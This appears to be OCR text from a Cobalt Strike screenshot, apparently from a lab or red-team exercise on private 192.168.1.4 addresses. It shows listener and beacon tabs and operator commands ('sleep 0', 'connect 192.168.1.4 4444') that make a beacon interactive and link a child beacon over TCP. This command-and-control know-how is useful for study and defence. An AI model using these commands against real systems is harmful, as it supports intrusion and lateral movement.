 Cobalt Strike View Attacks Reporting Help
external internal listener
192.168.1.4 192.168.1.4 http-80
192.168.1.4 192.168.1.4 http-80
Event Log X Listeners X Beacon 192.168.1.4@1688 X Listeners X Beacon 192.168.1.4@1008 X Listeners X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> connect 192.168.1.4 4444
[*] Tasked to connect to 192.168.1.4:4444
[+] host called home, sent: 22 bytes
[+] established link to child beacon: 192.168.1.4